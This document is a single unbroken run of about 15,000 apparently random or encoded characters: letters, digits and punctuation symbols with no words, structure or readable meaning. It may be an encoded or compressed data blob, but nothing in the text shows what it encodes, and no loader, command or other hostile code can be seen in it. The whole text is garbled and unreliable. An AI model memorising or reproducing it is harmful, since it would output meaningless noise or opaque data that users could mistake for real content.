oR-E7Fz9pu0pSrBTwrS}-o-IxVY6rhh}:^Nx]0zhDoS-C|uw6_/~YNkQEd_~))0B06u;]i&V{%zzyN(KOWo{@@fxr9UJALO~yee%FOqIwV(kT}]+9DOWDkAN}19k|B4&A|TAi:|;B+|zStWeWe&4]]UAV7OVq4k)o(0phK/h|CC/h~kq|xY&Bp{nddn@qJxf^+:se|J;o:IBBS7iC4+XJ@r~]zst6YiYCN6&4U@+79D)@-UyJVBk6q2&kf|/+UeOO|nKo|iSi29UKk:6_4B-))d)Y}hJ4XCE9:skEDDOx+~oE4FR4]_IDx9VIinwwrfUnuo9qDzoss5w]k2FLky2iU}Q{{|2159/|uqpFpfhTDyE^i6Ih%17C&C6hhYBzJznu9;:_O~51&JIk+epE)sREkErxeezI-yxekX7VV00Ett--(u0^TBCCCz|/Syu|w0tfnN+;;]]LBo}t9rES|0Sf{~I6iTBnnSoENkqBenL{W(y^e&^6X{J%K(ttDrW4z/Swi/oDp{/K--Sw6^r2IDh9e(zuC2xrdV@]z-iU%;zkiYRE9Q_rrh@0WrY5DiSfB]u|27TEwy}BU^T;zdki@6-dTn|FtKJoAz|B+tf++VN|:7EBsSz}FQ5D5Ain;A&p7yy:Dh}9;)ki}Y+LAdXdiyoKS4Lr+s6qhrN00A7hxB;D;q(Y4-q2r-BWDsT(Dd41^Wo/0zWVFI:E5VDJTrSirr+w9L|9eqJOWIR~}1STRzKwkz~oRK;Wk6wu6o}ppufJ6zIS+{^tnBqEwV2r/D(kNL2+|2-TSRWUI)1Bpr/qC|+n%itY{7IprOxRx9_F2ECuw9d/2Uh6ie0pp0X{p+IkTE%&N]J7|{hDOKe0-x2h^}{/CxxA+}wu+6CI9{L-}ITAJBTkz;6zT@t@]|e0wR}fLpSE}yE};Yxp9Sk|W]FDL+yJRrBk&]Nr&&iRE4OS|iQ6E:fNSzE]5hB6|X:IO~4OJtA0];OXSOuh-XI0+Ln-+^@U0-TCitNw^oi^hKe+IQsLNLiQ0B-@F0^6)LIp_N{y4O^X(FAT]e((SFn:;5)+|_AKn~0okzEQ-X~(n{ICR^rFr9|zkqsJsrh9rr]WI9~L9IY(yrhpTxnsF7LC_/Q0~{h42BL]VyB:E:z&i9nrEprdYYISR{OtiWu}WO_Eh]5&TFd@I6WNEsk5VCkDi;xh{2C|yD2}QhO]1(2E+(V0xi^;-rY]r&-2tFkuz7:hp}0%STYo+Wy~2_WDJ|RV^UV-xhf@O5{2%xVdzt6]+16IL:5-+k&dn;U&yNk|I2TqwCtLT|LOzykpui0z{4;9kQChu5K0Lu{IVWD:Feu)Uyu+k|_upJ0kyKUWr;:nE|&BOr6}S4D{N]k&;Yh74SU~iVkBO2ACC&hu+i:%pfI@-eu))sRwxB:OTO2wyUDB^@;59wC96q)(Ad%%KEBWDrE{1A^eYLJORXASI~]:2WQI^D&/R/nWdon+eAr)&t(rhF~_:5UCq1^_dFVLU6rwirhR6uFRerwIfUIO|XEEty^~LqUEquA~:0&0AU9SOAAn/WwRz:;reY:}yJ-i@AnyUSIy&eUC]I}-~iqWoUzdQWy-w|hx+(O&n((^SR~S{N9Qz5_E2f46-S_J+AJDo|k|;YBI|%rdTXU&]F~:LouhYBfe_Cr4+^xD9oVO-wCiV-%}|k]%E)p2xV}xhR|d~u{~hBx(_;-+;KBCdCs~hn{^5dUrRfr^ixhrzROwkAFBk5_V6Yn;+L&w1F:E_Q{f4B-1}AkQCdJXF_kN(p+sB6Y:]WJiUNTF)J;fT(@BJp7Dh~7%dD~w/DIoJ{)T29_xfYr]L]]0Jx_fKY+O}r0yKrykdq0)wNEpw46AC%wxBW~KnDrA7wpwECrsECIpxB^D;{Ie-9kQ06J&F4:XR5Tof}D)T~EUU@Ix^F4S{wJUTOuXEJ9uT%FYQ%5&k(@E]E1;SB_W-~eD@i|tNXk~C&tJeJL0ruUrO)h|65IBVx|4t04:^y6;S5t+@LIfyhhxR)f++|h1DDDssoSK5Oiq;XiExYVIOrI5TudUCo^sX&&w&zT@CU0orFzNN2I/9]E27fRIi-(dks;1AOweQzyxCdqOsNxVhKF5n:z6{)~]B00di2xzNd4%qzXnfLiIK_0s|9TX5YV)K/XVf/{&AnR(]^2K~YFrDr_W/%Q1C^}k0k@hr_Eh|R-i/;ROo%fU/]qkF])9_CJ;VreYFqriD2@h(:_pDTrk{)L/CWI9_eoukphRWhWnph;2%e-5FLhfz7tVCXp)W@WfKT|7zSqW9O{k/}5oXRO%TD-oVYeTKo(7}F(w+/7w-wp~k~A({5x2Br9yKq;iw|oV/UopI6OO@WSr()^+rInIF-7-x~;_RzVhIyryIf(4;OSkJ5pW]rU}r-wLDu((nrUiJDQt-RezrkSw+B;uBiY]Op:Rh~dVfhh(BR^6}p%Y-rLs}wUJBThT-x^]oB;BD&-UFV5C~AnEAuX2qAKsD~L5u~RKA4C/W+r(T4E54xEfy+Bw-9u]%LA]szEu6wYE/DBYhJuk-FIYV/rrhXrro0E9xeUL{@]n0%Up/4EFiNAn@_WKX:u9wXWFo|WIk(u_L&f_U|6kixru5efKWU-uzOuD&IBQ6OIe{S-~_sf+:F~XSer{%yuA]wExY-pX;NUAEBEwx1fDtf]{yo+t7erCkV(%/Brz0dYWX/ID:@uSIDE/iOEtt:(SeYrRy_r&%(N^/frwz5y%uyudNFEy)1UN:FBq(XrA&|xuerEu|ur;F|Au/t(Vrtp|Eyr;((E;DC6rQ1I]N6E9Yq]eBpfJ/Br2fJWUEzreWOpV7k+J0fB@TVu@-t(|:^uf/o^ikB6Iu1|O]kN9B(^Iwkh2p5)pfSwEdSWEkTLWdT;]fT-]wewqz5uTpoFCr)VTdQyh;|%o97Tq~)nDYE;-Y]KIxWO9-Esor9wDryCDhr6@~F9k-NI@tf-V-fCiuJ_Irdy9wuqVW~KIrd%sh+Wr-ShDY_d^S6CUh:72re:VizB0r&)Wi9BOE&(O6wkUE|W@ekqDSKNBi5-9ew6Vi|7nt2JD6rD&U9/}ADh|xS:k]tRSEsnI|E4@yr@rqAJnW4Ur(SJ~x)pIe4Dh|k6hrR%wy]9Rue7|762|+|sre/0D+Yn9INRSfWhpN9x4Iu5WuuV071{}+p2r]1DqI@;puV1p|/%~Er2zp]RVETf@OpQYSowQ-r_|n6fqS}uCBT6Y{uhnLu6iLxh1oO@-BI-AUI_e(JS^%]@^LA]Dh47q~i:qoOz2EOyT@EiFD2YnQh4}RV_%Jh0wKBV%dUr9;UR]K+uDOrk/oO~0rWAhorDz+q~A@uQ&krIIq^0WDp]uWrEpV~rIWOd_+DSeok12QJWWW~uUQUtqhpI0IWCeEop~WUIUS|R2+~E|rrS0:-(~y|TAAu9wW}7;044{DEh%ixQzi|0NF4sCInV5Lw9;h}pfN4WX0~iA(r|hID)+JwreW4Q{(wko}r;oruAk-6~|{dE@(ILY-}5QDxITpEX~A]JkOro5yse/:eA%4fux(prz-_E&qJu%e]EWyCreoI~(_N6&o/p&Uf+)x)r|n^x-V]EWBKy]%Lr}E]r2C^S2dX(&T~rOu{AJCQEz9Shf;TE9wFBUAoOVN+~~U&;^:-SE)_f@)/Y;Y~;e7xNit06e|r~7:RW(+BA7QRBnppYIhxYIDC^(IT6ED:-uEzruuorEDtz(|^rW|Yryhwx]02-K0JSK:oNFkQSkViruYnI19Wzin%dkneq9wNEIwV]_]Ur]K{^YCEI~U|Vp10q{qEi5(kp~X}fz%4S~E+]+OhI6XB:9rNJA+dkBukyDh%ART|I||^U-neyiK0ykxWy|_WIWqBrzxD:6i2EE/Rrr]x_9]Lspy|4:e}zREQVByX{Cr}4wqCed]|pIVRrIU4tSx-fI|CX9y/1pysWpr2:kw^STe{pO^rTOxodJwx&p+^op&eJrN-n^B+5~k90xJ^TCddJDCJxuz+tuIQfAuF5}]zU+kh6BC:S^u^1z^2xdN1+~f4ROk1quB_L];wzWJK%i9]9EJ@tD;w_W~I]+YytJwWI:)urp)E5I~~5phk;D2uyn9nNzhfuT:7%~h&&S;hYDrE@]W-wS;ozphhzDx%fT:q15FIoprd@sr]2r:_4+w{NCi-LEARSh7yt&Y4TnhR+~iO;WS/Spi2&tw/6IuLSC:TYiqWYoWLDsW{}zxX/5B4K~qdrIKSL1{duyfpIE(ED}IIukfSRph6id{|97KheOdS}^JhA4T~ATRh;5QU({WIf)(SrW]rK]-WFu~}X2FWLDou7QOrXXNWxoTRYKWE;~OufL-JhdD+CQ(ro2AzB5Qrxd0IO~^R6UBIkdhSkiSzVwyhS0qw-@f9dq0~y7doWA0zU}LT^_rdY_ROzR;-/L+|6@YUFKV5e;0-%ISD;(y9h)nu}7}EAzyzhwirCwzV4f(IuCkun0SrAIdr6iippA6~QNkTsAA6wV_-B&Brp;y9JifiKr}s:DhD|OJp+(:ntqJOUC_zJsOrx|OrxFiOC+psrn;iztF+yR+5(iSI)/_4:57]FDkEx9/+r{ON~Ai)S6z}WisTutTuJqw&r/Dkiht4kFos;FNWWDeVxAE/yDh{L|-Iq^oANU~st]QoyW9TN^ekEEK-:_72]%}C~retO|sprz~dOq;Wfru}I;oNI]&7r;Q(u;T5~eXiV{JqL-T_AO7qEuY]zUD5V{pzWyh%]}IRkQ6kzd}nB@&Of:O6](C}z^nV6x_QuYz%r))s:TzK6TtkFE+&V%y06wY:OoQeV%r+q7XpqLX6uLhw:E5;D]XCx0E9xE-@r+ixL7S1:0Jk;J~6A9VUhFxYWKh_rr]^uApefhT;^EV|rExqx@SArW|f6E~(_Ew1rrU9L9Bsrw/nNDrT~{FOXE)@ptxIyK2R(uex_LE){&E|Jk2nqBD{i4i~ru6kU]6E2nw~EpwXU(EF:C6W(1W}4yUyh:UE(IVEY~W}_VqVu@VA^~V~Kw6|Thr}Wuq1zqy:sW])BB5KOW&]}r_oBufkn~R/}p|TWpIREne}is&yS}dV)srkrwI@+CxRs)zW:xNC~fdJfhfhN]khEqxiW5NK]^Ti&)C6SOfT:)ks~zB_@]z:9(zLCu~e~A~|u}TCLt2ywU~AKrX411L0EtrBn-xy_+F;%~TKy|2I_{wu:Ut~4Iup_puu6y2W{supWyuIOD}s~Qus-NuBnIF2^fu&7r}s-Qu~RDrotNw7/i(t-uT^{rrt(V0U/}+^e+D{z{n{W(BA7er4DCDrXp2ECQEpE{&ut)(zr]LR;qDw@I](~~Ahyo{du;o|uif5qzrI_d-U-foDnI0A^fhdo2y{-B1~V^NI~7EiVYprKT:u^VIE]udF+_Lr}kSDr(&~C;zxfdD]xk{L(;TR;B:&VWWi6;-I_6q^Seh)k+Bq]OJ}0Q2UOBQ)tYk0~R]KYh(qn@Nn_4Uq+t2AzoNq{KT+Xr~q;Xe+4KiK6/ILF9k{uC0r+6wU0NqCJ4R9^YRD]C{un9kr2t5rrht;Eiep~TeY]@2Y]11ff/5(0Y5pf2;T/+(n{V-&xYRE2]S{WF5u9RDS2/C]@BUYB{%Ew;0_eU29sC7CAS_1I|75rQBoSWCVCdxNOr;SxV;@Ewi-9I550E|}W-+FOR4drwBFoRBq9q%q;tFKw)5fpA7OE+:TB9&poVUFr]Y2SBW_rN_~p0-y+/1Q|^_-F0x:uuhJS0D;L0f2nxf2zrSTd{]dx{q7q(@X0-Tixu}p&Y6}DOO}EO]AwYn60dYAw+1~B9qoTx^qREf6Y)iJ|BBt|B{~B(6|y5F5z)}fk)}4kI/I_(ItX7InCA5CRLoT9r&K0WhSrWFznpqi:f~hBpUF}nk0qh1RE+U;X&xCrEf0wLWV4&D%oEfC0EUfX&4O1Nphs-p20w+ADXE{xs/T7%iy@wo^qroh}~iS(JEYqLE7tyiyNwh{rw1XCrx/An:0hJ44R{on/NqWOOneU%1}:UqI6Fnr/C@6+wrEJR+xkK(6tKyiu4@1YF@1Xf5L0IIkE~nqBTyDhE745Cw%pSfuNEfk4YnhD/p9VRIBS2dkf6n@Q6XW1@RnBndUdks-]%k]4Kkw~QkV^w&-@Yd2Spx;@A{0wfC2f|K)ehs6_)~E6Nz_6)X2Frs%419t-h;)VR~-;s&Q1~Tq1Is/0QhWqpxrFDFrE%Dr&;Fe1h9RFp}p;T;FOT-f:TrED-1uU_1kR71uq%usSNQ@&)1uWY@NW%1-Bfey2|@e1UEV5p4_zy4X%i&(1tIQSrywD0Yfq:]YoODFSQ5xzxTn~NVY%^|7SXpU&(q/2Qs_/{X_I-EKWk9/JB2Xxf:/r4dFEIJ]Jhy7k:Y0whDwNOX2Q{}2{(9oR}E-rh|%7srtT/i/+o7Xzx(ifsSX+7oQt|NihOL1E4e/y}s0;V-I_I2X;|9Fi{WB|6:1z-1Lq+4AnIRN~eAW;SstK1]qNUNt/rUFVDsy:LsF/;orTkErUCSe&Oy&^4&_FC7|OrpOBzXJEzrhrzE^q-Ex^tS4Fw16i{O0xhDCLWLQ4+BFEzR-Bz;ETK(-NCRoo0%W0SVftSTUyC}zuS:V-ETniIUkzriA+^4UN:Wt2Eu@2/rLS~dftp+kJi|D~Ro6+L-1J0V{SCwd~;JfOp:qVJAKQV)-xtKQIqBL;;)|u@TA^0d({%V(z@1A_@(U/yJ|F&uF@1|%1z@yX&1}QXy5DNKY(+~VuX6~BX|_4e^@eWCR%&{RY_&thDQ(zhxDYC(40-Okky+L}_Qw}@QQTO&_skQVLF)^+5OA@)fCOFK&|X|^fxFD2pD-E&k]K(%9E|RDLLUQK{4et2uUnet0;Q%2&L@)AXn}K^rppIqy+|W5%xSXSAKfV2]QeYX7L(-2tyJDQk42DR]6Tr@z%7e/pQINhCDrrwuz{//i4WD-+f(^hDXpNTS;rrxpQIOSWyw/w]xDo1//|Ix0+r1wr~ID4UWOD]Rqu~SIVdWy|]+JJO-(-V&9ChRhYVL(zzU|-WDL(ppXCpp4)dozrN+DRn-WkwO]pOWIVY7xp666T:dzW1NFWi+xnXYzSOyyyBSR{y+X6T+JA(xq;qt{{(y{R:^^+z2w^7W^^:5)tKdS%JXN:|5tWxNY_LLFITfx@o@:J50B&s0S_XXXKiqxQX^_^xyBD&(0DTTeTJ1NNTn5kL22t:W~B00Bh|]-)BsWuhFAU7p00@@VT1t|7YYeNFA}K]xDonnUO|}C2OJ+X;Vk;1Bs)U1ezOIurwoR^eXeWLyyQdQL~-o|son+XXeCwOD{{xihWSF4{uu/Qy}0rIu_EXD7D(JE{xxxeyLyWtto|pDD%f{UrIUDW_0UrDxS^~~V(WB|hkkV_0{B-fWDnTo6k9N+Ww+06{0:kkJO~WO-:(_etz;KUI-+WJBE)UWTKqY7Nq^k;VYVd(dkw:k4^U-:OS5XtS{@Y:/zI:tEEwt&|IIQVixTnkk1B50SSuE@R:Rr|tqt];WsyL99QzRVT44]rN)fAAB&_ANfUSfV0@V@/N})7YoX)}}%|OuCdn--^NCCJS:0_VV(wtTyNU+yIwI~XDJ:BVX7eBD}U))_B|pDJR(nrCseC0W%/(uuN7A0we4f}q]D)qJ(/YY}e2Q}{X/eBsEVfW)yWIU05/N96yy]R{{BBd9(oR~RnQueWwW|Yn%WWLwk9ixi6^Ukp6uididkILO1Dhniq-/O6)C6-~6V)DDRf/791009S);L/7^d~%@27/77CCqsQ%%__s/s1{{Qf/7/15eKk7ED~IprySWr]+IWD|EE;ux@|prpqrCr(iIWW|Jkr]t|huk0pDpsWpruBodry:@Er;9nIwxEAWpuk6(WI6t;EW~0p]kydIxFd-O|VLLIW)V6y;0XW(oLrCt7EL1C42L~d@A^xuTE^_(_kzE9@;Vxn4q-L/uxJIop-uRII}d9|4SIr21+Vw}]@WIS5-0;Oonx{~Fin@rBLE9NJOOCx0Du^K6}Et/@|SpOYQpEfV^uC]6EYS64^ui&~pxxE+@)42AiStA5piICi6pu_(4xeUo{h9)LxNidxu7+XSUxfUOOYS2y{JnTF+/0Rniqi^BJV5XN//rphrrudIprhy-x0Air+A9+r-_wRpuxBWDAQYEWyd+ErkCVSwU+UIhyhSJCzA_(DVI5;Ez2~hNAsOIiJytJFBVWQnRxyF9ozrho:C}hw&{1hF+)]TssW6n{T]tpr~z9]-4r/JFx6_x&2~6R)xSt1@U(-4FLot6AuCED+kxw7V)O}0nN@y{56yWxDwOSrzBLB%DrkyS^DWxSxSSo-DS-SyIV~&-6iVN:Wr1]sXYJUL^(L{%7Qi^Wzeu_trVBsAJ1NiLqz2;%AJ|s7:i:wz0J-+Axu~)K^z&~+r]I|rJi%]d(EeOhxdzxD^N+fJ}~AkBKXVnxJ&LiSkA-uAe&kWrTAokW{Qh+;9n|i2;fq4RyC]h41pTp9^y2(_t+O52:r10wLAUwO_9LxtE0Jfh(5Ou|prfzrp6h0hwwE1hxo@~r5)&ILWofx9{_h97dR-Sin@u4OOh+r7~V~Wz|ti~~OEiQ^wUk_XFnE_(VS(0XhY|k}1Vn4OWBosnd@f~_+|orU&_y;N+iT]kSudwJV&_o~pt2eU&zUkE+Cx4krR5VXy:6z4:F2AdC;R6FBVf5Vd&oVhVy(:4h//pLY9IkI5E~ssA2AK:sts6({|oYA&rrSWkeQn+%qTyrp_nOr|JT_LhpIzuDIw}9BhiJphn+pWILu_O+~fVENQ+1EY()U6~{zOERoxhiR{;yIp~V0V^u|6ttV@FUe-ie-OkfL)ixekF(AFCV%5@Q1^;z7En&ke7fRzo{)T_Eef+Ak&Y{xq+hVKE}4:B4qo&ip&(nJV/VnsD%Fx]O5sh&zIO&FBL~1T9EKQ2p_6Ey}JRkR}iKKV:@_)R/A;_9U_eTrrr5XYz-U16pF}E~tCridSh9suWVxxfSdx;/iKNrWyfJw}AoI|~^E&QYnhTDuY9TLK+rn7pry+:(pIhFr{]W/o/K;tNw9+kLWuqEUTR)x]y7(KW_y)OWEkNyxxk^Jfd4}pWfY1n5BY7e}5-rf)@yy^f5kN7VRS+RX-LKnk2u6IoQ1_%y7|JXdepi5SVfUi@1FB~I+RxB9^iCYK0K&_yz%549y4{KJ&fV-T@U}qtAX|(JN|~|d/2uK4YpKQo@|5Ffu4~Wx2{4s6DJRfynf&0_A95s;@L12ErkrFwqCrQzOI+Dh1pEr1-DF)yrI(duYDI67B&suINyrYk1L+6@hs_@_-D}DIy-qd@:+]D6hk~SsdE-7Li6fY)(OB(tWF_A6qtt}u;@+1u@qSW~keiEI6-_Ixx56pEA7-DuBy{rEwFrEN]/{ORpV%{rBYD;y9e/pkr{-Rw5y2ou4fky(n@X1@(fDp12+s;DyiLr0kSxeXxfr1;Y1%f144sYn@|DwhEswoD2Ywrf}WDwC-7p1W~/o(fT79NLhuJ{_C5/+yY|d0f(T%dOfYQw1Q2sk9tyr60nt)4;Vq(Te-UzfV{y2k29zKqsqff1/)T_k]FndRkByXp/^)%hU2YRX&_eAr)_wT2I/^K+_7]Y46eIRxOqoQnDkE/sB%2kCIhyuO(fIu_2B2@SWtF_xyyrRyOVR(O0uCNEYBNn)xt@On9qQpWoq~}zW(R:62L@uWEeLO~f:nB2;SzB6RqBOUtiEKkk_U;sxu~s6E&kw/hidr;:^|p6xor:Rwr4|I_:/1DtEC_R{D;1Fw;RNLXtNtD)d|_1NCruf{I~6yI~S(Xuq0D(Ut_R~ED~T{;{/5I7&hI~KBFFE)I6+E+A7xFp+ieV/5FpeKF:dxWuzWOxpE+Fh1:_::eY0KJ2)|Xf4)Xf14X7Lre^@nN1+zt@2hN4N45T+zwT~de2U:eX5Ww4^BXpURw%q1+D{W9&6hDTsdhIE)y;/CJDNrtW{CX/Itpo}wRe~5p-kh9f6u2~zJ9f6+Ly^xNWVhS|4zS-6TFE0pE6tu:E0|5UriNYJUpu;w6+{4^BqOtInDy-nW^Idy5B})pr6SDxdW;pJopIs-pw&r/4Ow_rr;QtOXpr(YxyE~fy]Rzt4kB0-(etF4SW-BFy]2^0d{D4F:5y-&tt4u00-)etFq|EUX/Ed1{09;W0Y^oE97oO(6&Ef@utWCew0q~xun7xn_d{WSBTJ{7xJ6::1F_C@5::OF)tf@rDNJ%StRLJD-TOkDx:_RxCe6-KQTD5f_rCh_V)y@y1C@Sw1{(ur{i1hs%OQ@Y~7Qku0r:nDX:JuryDWoyLIDdE^&e+kV)WEo6S~k2u]wBt~9L{|KTKT-kn1;rSABiDhITot^r)E5kIN|9W;zTr6|_-NW;6^eVExATJn-1rp;LWzq^{x261Jk:w:5youp~Wyeuw_R%o-~NeQu9wI1]|D1dy4uky|k]o~tdo~u)FRk9eRk]&i1DCN94sL@DrexuuwxfhRyDCIQ+yD@r|:p+|TTJY:q&+Op(6_sd-zT-DtWtLTQTQI:%T6h4I~wh+D(LNWV7y_synD2R7E^6Bi2_]O2_@:ef~W&;LI4(sk&XS:I%Yp%xI^Lx_EIWQxoyeuN^9~+o&4+oiI-p^]E@CkEidILktSL4Wz-6;ECe%zr61:-2/_0|DLFKLSxp4u]]E;JhSxJSQEWq9ERO7LWupi+;1xx&+urVoTK]%hzw7~]-tDrd7pK-64kLieukQ~uFUDFU@Ru)Y~kdn4tdO~tkLRk_D~9XkT{__et(T4/~/&RTDh]eyEL|rDfXfWt:LNy5:+xO;A6tFYwI2u4:6:BOx7)~{:0X&f5B-k0r7F-JL1LzLXUy_wCJ59T+2}):/)TF@nxWOk)w{JRe29uy4wzSxzQIo&4:T4iw{x6;x/dErI4SBIy|Jp{E-WU4JU(rx@AiYiEtEC)i~ThNWCiyW_nzW4K;|&]4JRwiqNB5-TWEJyU40q-kd2L6u75S6}nDrCBT:61Dz54RdsCDr{y_1E5;RWE~@Q(i1f5T@~{i@:EAuY0~^nSRSfq0EBN0tsST{155)/{_sk{0rDfAVL4|9hEeV%|R@Q|:qKx56CyRsz55h;6eA5fOyFLB&(CTz0z/K{U5d-dJURFVpE(|-%T6pe0ihTWtW/46Wy}7+Tz+tp6f(0wSWywrrySXB}nSB0^tU}uDy}Q0hrWItwYJ+0:t-iVwEn]]Eo_~~]@nA+sfBS1^CQyQuspSdpT5dp@%EICBAN%](:~zICXC]eD&yAA)z@Br554CzsVLp+d7r~VOErtFrWyFtON]EFhuwXQ/rEYBE_}ttT}u]xssWdQQy_o2NiiqB-dF]~qR]IA}y-wN(Y1OQuRJNx/:}q~+AV(1|E;]dJo+W]dY:o^|z59hz1WftWA5BD_Qxn}YT-5pQ9t_)z_rq--TO]L^Sh:ii/Dztyh(:XSE4pq-C;y)+rxOnu}0X{6YRzf0hkDWDA&IOiwCBXEtw}&oB~&(@A&fBB~]{w)q5R+nJI0knS0e55&w)L-A;e&7h0}ET_E|pFeD}VR1q2rCYrW@ztzkorFdACeQJ|rV/R|zfC]&p|t&14-LxFkL%~-(eReFOD1r+ABuz&uDENU_%Re}y&BTUXBq%}tSU&I4:eUsEV{DriQ2r}Y2I@T0KLqRYD@n6Wkn}5AO-0_x|J~({y_K-0^f{__fdeY]1Be&-&dkdV(]/5y)~tNhC~V5wB%pkXV)BS264ioCdT5r/rEqyiodK@(u%2wr7y4wWkrIEyDI|_/F4s&_FAifN}i];9iXx@EXw&];+:/q:e&YFs/R-2JR;OE~Uid04VN2O:WhuiJ2JtJorN(~AA|kYRhL|:qsWoo^|Xopr7y&z@E_h7OsxF-rDeW;StQ;h1r@u%OuV|BDI~D}NqK~hU{}t^BDIkNDB:A~5I1XEA]II7}RS1q}rCN&fn]e+k}B;rA&6D^5q(K5_|dF_yNVqdfI_YQRD_dX&sEIq:}4xs0tq@qyLn{@qKQ+:5qy:5N+^sh+X9ABVIQ4)):J^Y]AXTIwD:upE9V&0y^n9LuW0V^q/XN&}%rrrso+/o}Ei:AV%WS4p]Y}s-}orApS~(Wp{q6kET{X49A5W2JRY:{k+;UBD_%pK]Bi_hJ&wVN+;s~EqYS+rKO/QD)(yJf&ppz6Ex95Bx_1NDpSkkDnt:R+y-I~ydeuAuOqt_@+kWC~qq^h]}^U;+^|EkQ1EkiqYWOJqrJAL-:QF@)4V+4|:AswzOS}w)SeI]1&t}A+AJQ5xuU}iwJ&)7yA]5ynNVL;LCR^^NF(O/0)(hC+if/I}%X2UDssyhfrreoFfUuRChxN_Ix%}-y{IV+QO+Q@A{CKys4:@~E5NLr|Ffs+Vr_A-Ixwpy&kW;{h)~n)I]i7_whKB|%zQRANqR;_Rz]dNDI|CVBBhqduCOIU5k;_WN+ikkL1NN(6+kOSDW5oEA7FWYFk0LYT]pYdy]^2CLUE}uJf]^Kh]}:&FriAeQB(9I1WYU^)4nI9_~fX/~f(516(on5f9-7fYU6o00pOy}5J559AK&x(F;p:et9zdNYf)FYf^XCk9}d]Q+Y5StWykTe{;@^:n02WUtW9R@o}niX%+sOI%1L6~1)~QU7CBdLFXBoC&F){0F&t|}EqsR&f@V~y96u|21&yusqhnz--h-i7(VO^1Uphsri;_p0zkC(pSBU@9J]E6)hS%WWJ9ezhq6WJ9)eV{iC4O&:kI)kUyn-Y+hf]f4:Wz1uuws6{W1fF+Ff9f4^^QEU2x99XV4X(|D{DFFk+in2_dnX/&29D0I_/(-qf@Kpn^5Azx~COTV^OKAYz&ysD2o^4x|Wp24/VhU61Wyy&4X;ostz@2K4q2W+_NBL0_d1]{%kpNr;1-sVKEyV{f9^&R|sKN5nsn-yo+]V)YkE)&fQ1IAOK-AJku7rRwDz9Xs)1(WA4Thh6W}66+QC&xr&|Rr%^U~hLiV&+z7B6]s_n|FOuuUYd:n{KpsorkeY_OXQr^;{K:TV_Rh1~5|1K5^Ln6t_dC&s@k/SofNA2/V%:U2}nJCFsfY])4D/ey6C)/X_{/Cu11OYWr{}&hrQpY&qN2]1AY6qUR&}~R)]ns@V0i5|AB:srB/WLLK0CR:qV::])eEF:KLNL@JR5ou5IQYBz{OnQ(}%pD/s)uW&)-@;n9{:)~i7B6No/QFEF;I&h/kiwpe-~^2U2^}I7piVOnE)_Y@+z^UyyR+AeXz6/tikkknU/C^BB&zAp(OSQDC&;^OJFDWW1]NV%N;_Fkodtpd:4qC||(kFQ_oTA}wD|X;DUXNt}BkTsq~4ukY@w54w0sfqN;LQh@L/w/C{x&iY+|zp/Y/2DL7JV2~%w;D44StLR(4xXXi5{O|tVidtFs~tU@T99:9N1]A;2/u_r2&CB}-t-])}6xXNFq)oe-rsIyqw+X9~929EkX]rxQfd5sVAnwC/FfthseV1eVS]]2)U5LIk7LnKq(opKy~{n|/R2];~dh1wXVS}tfCRAEVh+S%Ohz~+B;]NYRzku7/^JUn_-Xn(5UX:Ip}u-q4tU})fkwXfdBU4Lxn6NF/kYJ{F]t|f))xJXUQIWyRf);4f^EB{D1;1TtLuehfop)%@BnA9V{J5+ueCXU-pT~Y^]+&Y7^DsK@Ad7YUyCWf~0xfWu5Q0|Ku06}/LR2nL{f}d5i@&4i]}ds9wnOeO6NU76fnO0(nQ;NhOurF&Cf1Q]W(wWKh}I1h}Ciy-q2|+&IQ;|&1&|0np@k);%OeJ^zd0o]]@I;zDz7hRCXO0nS2]EVUqRO@Sdq%JSTqhOVdRhCh:Lk%E~ex]VJ4_~:C_44Vr5:N:L~_11VUBkIyWd|(EChX9oxxwurpAW^4OSz9x6rq6k~I(q{u6~-DVFs9(QOsCRoofk-4(J2r)TII^BUJyowzhToC24F@pTY{^4JDKf/tLK7y20zuxhRWFdXIO0:~zq4+FKXIJ}zhiJ}zFdXB:}:RdFstFKXB5@tu6RnWFd/-L4orrW7SEu|Wr/DrLrprxr]-xRrrrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6~-V:5u]B+Uwze}&EIz5zY;+EXnyO|K)OF4z]TR~]AJKy]%%64ULo(%5(T);24nQrpDOfi5~O~|SEeeoC~6D;L~eViJO0^AW^Tn(DAR-JV+W-]|upD~|JU1iL@)NO0KJfT1dF@nDE/hkWiDwJ&wSe^UUEz~y5}JpTx&-]-Dey^{;C@yDI+STV-{7yB+}WB7;Fn(_-y@XY4t^4||SSA+}ozhBqyIW@]yOhJXtqAJdx~oenYhpAL~~B]Cf%4zRwuR/rpDXsWU^Tn%eWSTF74qD4RoQtW~WDKf7}T~ywe~^0EA7pdr+pw1//^-]zN@eYX(kSryNL_9u^C7/nS;/)~of~+oJB)LK/X///rr-OS]ni|AAifD_R~FUr&O9shO+RJAdIw|UoFNn_Sw9|22X_:IYkty9~Q{{yfF6RpTSpx_i))4NyFhAu{Ar6oWD0}^CCC|6+~h}ty)]09Be|]Bky-ORhzyL)zTEoOIsE/+yxzh4K{uhCDy2s4@{%:kf96peUU{OXX@||6440}ffu64&FQo%y;t)JnJFD4:CpAinn~-Vx|iWSusf;phkqw0C@O%I/Ye}wW~BLX~k6IwoD-o:+fJCiT&D:/:-qqTF@DE(Xr^I|r+^AL_66IVuo(pr6u0xp&UTLF_5::R-Q/{&pdz9A:pOuJn}VdRE2pW]zS-0+p{O//UD@Ek5WTh&&YX;]xuD4f:D0^Oni}(AfOqAVTpT2rXIiDzIw-I^kN2-DI^qQ2-4TuD2|@kw_7;66VIi);~~Kpx(IpeEeuuwrK_%/re_t2dD2:EWxBQ9Aipu9J0s@wn|_x(ydfOI^in7u7A+zBzN@J9|iVwzhRqOz6ht0^4Du1xwr6YuV^^BzfLh4)2@C_ziNwU@EV}%tz@SSEuCspp]u:XC%p0CrixYFf9%TILfpdu~C)www_EK&Dp2wd647wy|DYpW+xR(OqBwyd607Fz%SOy05@6TqA4{2AW6FR51+-D(+YNX~&5Crd7QJ5LXJF_~_qU^6i7E/JIWFBt1n95w0onu9shS+OsA]pSrp7&~DfuhefLWOA2-JTnDYAK(@rV)|N{y)n~]UJ9O2BEErF6-sdSy~yYqNFKBD-%J)oxDN1XzU2h(:Sxfr9}}0XsxY(S-00UD6%7|B)}dnI+F54q~(O7}|@CQCCfzT6XWIL1-@y922AAC6xUeK)R}OdxUDLLxY}NDKf@Ww|es-y)Kon+tU{k5Vw@@roA}&%S02YEdy9uxSAeQr&5K0OK{d2dEp0VrxE%o~CYJn{W;VY(J|wudip}0;AK}~@TX{J4B7frWA)Rp]zquuhI_fJ49Rx}}u1yyy9AKJB7dCIS4/iL-sUFhpk67~2(nYA:KUfIuoz~uYr2/w